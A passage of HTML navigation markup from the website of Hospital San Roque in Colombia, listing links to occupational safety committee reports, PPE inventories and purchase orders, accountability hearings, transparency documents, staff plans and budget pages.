		<li id="nav-menu-item-10865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/ORDEN-DE-COMPRA-MAYO.pdf" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA MAYO</span></span></a></li>
		<li id="nav-menu-item-10873" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/INSPECCION-DE-USO-Y-ESTADO-EPP-MAYO-2021.pdf" class=""><span class="item_outer"><span class="item_text">INSPECCION DE USO Y ESTADO EPP MAYO 2021</span></span></a></li>
		<li id="nav-menu-item-10874" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/INFORME-COPASST-MAYO-2021.pdf" class=""><span class="item_outer"><span class="item_text">INFORME COPASST MAYO 2021</span></span></a></li>
		<li id="nav-menu-item-10876" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/ACTA-DE-INFORME-MAYO-DE-2021.pdf" class=""><span class="item_outer"><span class="item_text">ACTA DE INFORME MAYO DE 2021</span></span></a></li>
		<li id="nav-menu-item-10875" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/ENTREGA-EPP-MAYO-2021.pdf" class=""><span class="item_outer"><span class="item_text">ENTREGA EPP MAYO 2021</span></span></a></li>
		<li id="nav-menu-item-10763" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/ENTREGA-EPP-MARZO-2021.pdf" class=""><span class="item_outer"><span class="item_text">ENTREGA EPPS</span></span></a></li>
		<li id="nav-menu-item-10767" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/INVENTARIO-DE-EPP.pdf" class=""><span class="item_outer"><span class="item_text">INVENTARIO DE EPP</span></span></a></li>
		<li id="nav-menu-item-10769" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/ORDENES-DE-COMPRA.pdf" class=""><span class="item_outer"><span class="item_text">ORDENES DE COMPRA</span></span></a></li>
		<li id="nav-menu-item-10866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/INVENTARIO-REPORTE-ELEMENTOS-DE-PROTECCION.pdf" class=""><span class="item_outer"><span class="item_text">INVENTARIO REPORTE ELEMENTOS DE PROTECCION</span></span></a></li>
		<li id="nav-menu-item-10868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/06/BASE-TRABAJADORES-CON-AREA-Y-NIVEL-DE-RIESGO.xls" class=""><span class="item_outer"><span class="item_text">BASE TRABAJADORES CON AREA Y NIVEL DE RIESGO</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">COPASST JUNIO</span></span></a>
	<ul>
		<li id="nav-menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">ENTREGA EPP JUNIO 2021</span></span></a></li>
		<li id="nav-menu-item-10913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/FICHAS-TECNICAS.docx" class=""><span class="item_outer"><span class="item_text">FICHAS TECNICAS</span></span></a></li>
		<li id="nav-menu-item-10914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/INSPECCION-USO-EPP-JUNIO-2021-7.pdf" class=""><span class="item_outer"><span class="item_text">INSPECCION USO EPP JUNIO 2021 (7)</span></span></a></li>
		<li id="nav-menu-item-10915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/Inventario-de-Elementos-de-Proteccion-junio-2021.pdf" class=""><span class="item_outer"><span class="item_text">Inventario de  Elementos de Proteccion junio 2021</span></span></a></li>
		<li id="nav-menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/acta-reunion-COPASST-INFORME-JUNIO-2021.pdf" class=""><span class="item_outer"><span class="item_text">acta reunion COPASST INFORME JUNIO 2021</span></span></a></li>
		<li id="nav-menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/COPASST-junio-2021-informe.pdf" class=""><span class="item_outer"><span class="item_text">COPASST junio 2021 informe</span></span></a></li>
		<li id="nav-menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP</span></span></a></li>
		<li id="nav-menu-item-10925" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP1.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP1</span></span></a></li>
		<li id="nav-menu-item-10926" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP2.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP2</span></span></a></li>
		<li id="nav-menu-item-10927" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP3.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP3</span></span></a></li>
		<li id="nav-menu-item-10928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP4.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP4</span></span></a></li>
		<li id="nav-menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP5.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP5</span></span></a></li>
		<li id="nav-menu-item-10930" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA-EPP6.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA EPP6</span></span></a></li>
		<li id="nav-menu-item-10931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/07/ORDEN-DE-COMPRA.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">COPASST JULIO</span></span></a>
	<ul>
		<li id="nav-menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ACTA-FIRMADA.pdf" class=""><span class="item_outer"><span class="item_text">ACTA FIRMADA</span></span></a></li>
		<li id="nav-menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ALMACEN-Reporte-Elementos-de-Proteccion-Julio-2021.pdf" class=""><span class="item_outer"><span class="item_text">ALMACEN -Reporte Elementos de Protección Julio-2021</span></span></a></li>
		<li id="nav-menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/BASE-TRABAJADORES-CON-AREA-Y-NIVEL-DE-RIESGO.xls" class=""><span class="item_outer"><span class="item_text">BASE TRABAJADORES CON AREA Y NIVEL DE RIESGO</span></span></a></li>
		<li id="nav-menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/DONACION-GOBERNACION-Gobernacion-AE-65.pdf" class=""><span class="item_outer"><span class="item_text">DONACION GOBERNACION -Gobernacion AE-65</span></span></a></li>
		<li id="nav-menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ENTREGA-DE-EPP-A-TRABAJADORES-MES-JULIO-2021.pdf" class=""><span class="item_outer"><span class="item_text">ENTREGA DE EPP A TRABAJADORES MES JULIO 2021</span></span></a></li>
		<li id="nav-menu-item-10953" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ENTREGA-PEDIDO-ALMACEN-DE-EPP-JULIO-2.pdf" class=""><span class="item_outer"><span class="item_text">ENTREGA -PEDIDO ALMACEN DE EPP JULIO 2</span></span></a></li>
		<li id="nav-menu-item-10954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/INFORME-COPASST-JULIO-2021-FIRMADO.pdf" class=""><span class="item_outer"><span class="item_text">INFORME COPASST JULIO 2021 FIRMADO</span></span></a></li>
		<li id="nav-menu-item-10955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ORDEN-DE-COMPRA-dian_FEAI4622.jpg" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA -dian_FEAI4622</span></span></a></li>
		<li id="nav-menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ORDEN-DE-COMPRA-FE-10103-COMERCIALIZADORA-IMPOCOR-SAS.pdf" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA &#8211;FE-10103 COMERCIALIZADORA IMPOCOR SAS</span></span></a></li>
		<li id="nav-menu-item-10957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/ORDEN-DE-COMPRA-FICHA-MCO-GORRO-DESECHABLE-2.docx" class=""><span class="item_outer"><span class="item_text">ORDEN DE COMPRA -FICHA MCO GORRO DESECHABLE (2)</span></span></a></li>
		<li id="nav-menu-item-10958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/RONDAS-INSPECCION-EPP-JULIO-2021.pdf" class=""><span class="item_outer"><span class="item_text">RONDAS INSPECCION EPP JULIO 2021</span></span></a></li>
		<li id="nav-menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/SOPORTE-DE-DONACION-ARL-SURA-1.pdf" class=""><span class="item_outer"><span class="item_text">SOPORTE DE DONACION ARL SURA 1</span></span></a></li>
		<li id="nav-menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/08/SOPORTE-DE-DONACION-ARL-SURA-2.pdf" class=""><span class="item_outer"><span class="item_text">SOPORTE DE DONACION ARL SURA 2</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-10831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://hospitalsanroque.com.co/rendicion-de-cuentas/" class=""><span class="item_outer"><span class="item_text">Rendición de cuentas</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Formato de evaluación publica</span></span></a>
	<ul>
		<li id="nav-menu-item-10843" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/ENCUESTA-EVALUACION-RENDICION-DE-CUENTAS.pdf" class=""><span class="item_outer"><span class="item_text">Formato de evaluación de rendición – 2020</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Formato para inscripción de propuestas</span></span></a>
	<ul>
		<li id="nav-menu-item-10845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2020/02/70.-FORMATO-PARA-LA-INSCRIPCION-DE-PROPUESTAS.pdf" class=""><span class="item_outer"><span class="item_text">Formato inscripción de propuestas</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Reglamento rendición de cuenta</span></span></a>
	<ul>
		<li id="nav-menu-item-10847" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/REGLAMENTO-CORTO-DE-LA-AUDIENCIA-PUBLICA.pdf" class=""><span class="item_outer"><span class="item_text">REGLAMENTO RENDICIÓN DE CUENTAS – 2020</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Convocatoria rendición de cuenta</span></span></a>
	<ul>
		<li id="nav-menu-item-10849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2021/04/Invitacion-Rendicion-de-Cuentas-2020.pdf" class=""><span class="item_outer"><span class="item_text">Convocatoria Rendición de Cuentas – 2020</span></span></a></li>
		<li id="nav-menu-item-11722" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/04/2023-RENDICION-DE-CUENTA.jpeg" class=""><span class="item_outer"><span class="item_text">Convocatoria Rendición de Cuentas – 2023</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-11335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Atención Ciudadania</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12554" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www1.funcionpublica.gov.co/web/suit" class=""><span class="item_outer"><span class="item_text">SUIT</span></span></a></li>
	<li id="nav-menu-item-11433" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/politicas/" class=""><span class="item_outer"><span class="item_text">Políticas</span></span></a></li>
	<li id="nav-menu-item-11327" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/mecanismos-contacto/" class=""><span class="item_outer"><span class="item_text">Mecanismos de Contacto</span></span></a></li>
	<li id="nav-menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas y respuestas frecuentes</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://hospitalsanroque.com.co/participacion/" class=""><span class="item_outer"><span class="item_text">Participa</span></span></a></li>
<li id="nav-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://hospitalsanroque.com.co/blog" class=""><span class="item_outer"><span class="item_text">Noticias</span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="mkdf-position-right">
                    <div class="mkdf-position-right-inner">
						
	    <a  style="font-size: 25px;margin: 0px 25px 2px 23px;"		    class="mkdf-search-opener mkdf-icon-has-hover" href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
                <i class="mkdf-icon-ion-icon ion-ios-search-strong "></i>	                        </span>
	    </a>
    		
		<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover"  href="javascript:void(0)" style="margin: 0px 0px 3px">
						<span class="mkdf-side-menu-lines">
        		<span class="mkdf-side-menu-line mkdf-line-1"></span>
        		<span class="mkdf-side-menu-line mkdf-line-2"></span>
                <span class="mkdf-side-menu-line mkdf-line-3"></span>
        	</span>
		</a>
	                    </div>
                </div>
            </div>
	            
                    </div>
            </div>
	        
            </div>
		
		
	
<form action="https://hospitalsanroque.com.co/" class="mkdf-search-cover" method="get">
	<div class="mkdf-grid">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="mkdf_search_field" autocomplete="off" />
						<div class="mkdf-search-close">
							<a href="#">
								<i class="mkdf-icon-ion-icon ion-close-round "></i>							</a>
						</div>
					</div>
				</div>
			</div>
			</div>
</form>

</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://hospitalsanroque.com.co/" style="height: 36px">
        <img itemprop="image" src="https://hospitalsanroque.com.co/wp-content/uploads/2020/02/logo-hospitalssanroque.png" width="346" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">

			<ul id="menu-main-menu-hospital-1" class=""><li id="mobile-menu-item-9491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hospitalsanroque.com.co/" class=""><span>Inicio</span></a></li>
<li id="mobile-menu-item-10027" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mkdf-active-item has_sub"><a href="" class=" current "><span>Nuestra Institución</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10272" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Portafolio de Servicios</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10017" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://hospitalsanroque.com.co/consulta-externa/" class=""><span>Consulta Medicina Externa y Especializada</span></a></li>
		<li id="mobile-menu-item-10018" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/odontologia/" class=""><span>Atención Odontológica e Higiene Oral</span></a></li>
		<li id="mobile-menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/?page_id=11154&#038;preview=true" class=""><span>Rehabilitación</span></a></li>
		<li id="mobile-menu-item-10021" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/apoyo-diagnostico" class=""><span>Apoyo Diagnostico e Imagenología</span></a></li>
		<li id="mobile-menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/urgencias/" class=""><span>Urgencias</span></a></li>
		<li id="mobile-menu-item-10020" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/hospitalizacion-y-partos/" class=""><span>Hospitalización y Partos</span></a></li>
		<li id="mobile-menu-item-10022" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/deteccion-temprana/" class=""><span>Detección Temprana y Protecciòn Específica</span></a></li>
		<li id="mobile-menu-item-10024" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/traslado-basico-asistencial/" class=""><span>Traslado básico asistencial</span></a></li>
		<li id="mobile-menu-item-10023" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/siau/" class=""><span>SIAU</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Políticas Institucionales</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10426" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/talento-humano/" class=""><span>Talento Humano</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10274" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/codigo-del-buen-gobierno/" class=""><span>Código de Ética y Buen Gobierno</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Transparencia</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10279" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/institucional-2/" class=""><span>INFÓRMACION DE LA IDENTIDAD</span></a></li>
	<li id="mobile-menu-item-13284" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/contratacion/" class=""><span>Contratación</span></a></li>
	<li id="mobile-menu-item-10292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Información de Interés</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10293" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Datos de abiertos</span></a></li>
		<li id="mobile-menu-item-12615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/12/RESOLUCION-JORNADA-LABORAL-DICIEMBRE-202.pdf" class=""><span>RESOLUCIÓN HORARIO JORNADA LABORAL DICIEMBRE 2024</span></a></li>
		<li id="mobile-menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="" class=""><span>Convocatorias</span></a></li>
		<li id="mobile-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Calendario de Actividades</span></a></li>
		<li id="mobile-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Información para niñas, niños y adolescentes</span></a></li>
		<li id="mobile-menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Deberes y Derechos de los usuarios</span></a></li>
		<li id="mobile-menu-item-13140" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2025/11/Res.-137.-Politica-IAMII-Septiembre-2025-2.pdf" class=""><span>Resolucion IAMII 2025</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Estructura Orgánica y Talento Humano</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/07/ACTA-DE-POSESION-009-JENNIFER-ANDREA-ALVAREZ-GALLEGO.pdf" class=""><span>Nombramientos</span></a></li>
		<li id="mobile-menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/07/Plan-Anual-de-Vacantes-2024.pdf" class=""><span>Plan Anual de Vacantes 2024</span></a></li>
		<li id="mobile-menu-item-10405" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-de-induccion-reinduccion-2/" class=""><span>Plan de Inducción- Reducción</span></a></li>
		<li id="mobile-menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/perfil-funcionarios/" class=""><span>Perfil funcionarios</span></a></li>
		<li id="mobile-menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-de-trabajo-anual-en-seguridad-y-salud-en-el-trabajo/" class=""><span>Plan de Trabajo anual en Seguridad y Salud en el Trabajo</span></a></li>
		<li id="mobile-menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-humana/" class=""><span>Evaluación de desempeño</span></a></li>
		<li id="mobile-menu-item-10398" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-humana/" class=""><span>Manual de Funciones</span></a></li>
		<li id="mobile-menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/gestion-humana/" class=""><span>Planta de cargos</span></a></li>
		<li id="mobile-menu-item-10406" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/plan-institucional-de-capacitacion/" class=""><span>Plan institucional de Capacitación</span></a></li>
		<li id="mobile-menu-item-10275" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/wp-content/uploads/2024/05/PLAN-ESTRATEGICO-DEL-TALENTO-HUMANO-2024.pdf" class=""><span>Gestión Humana</span></a></li>
		<li id="mobile-menu-item-10304" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Funciones y Deberes</span></a></li>
		<li id="mobile-menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>Procesos y Procedimientos:</span></a></li>
		<li id="mobile-menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/institucional-2/#tab-organigrama-586" class=""><span>Organigrama</span></a></li>
		<li id="mobile-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/directorio-institucional/" class=""><span>Directorio Institucional</span></a></li>
		<li id="mobile-menu-item-10308" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/directorio-de-entidades/" class=""><span>Directorio de entidades</span></a></li>
		<li id="mobile-menu-item-10310" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/directorio-de-agremiaciones-y-o-asociaciones/" class=""><span>Directorio de agremiaciones</span></a></li>
		<li id="mobile-menu-item-10311" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" mkdf-mobile-no-link"><span>ofertas de empleo</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Normatividad</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10313" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/normatividad-institucional/" class=""><span>Normativa que regula la entidad</span></a></li>
		<li id="mobile-menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/normograma/" class=""><span>Normograma institucional</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" mkdf-mobile-no-link"><span>Presupuesto</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informacion-financiera/" class=""><span>Presupuesto General Asignado</span></a></li>
		<li id="mobile-menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informacion-financiera/" class=""><span>Ejecución Presupuestal histórica Anual</span></a></li>
		<li id="mobile-menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hospitalsanroque.com.co/informacion-financiera/" class=""><span>Estados Financieros</span></a></li>
	</ul>
</li>
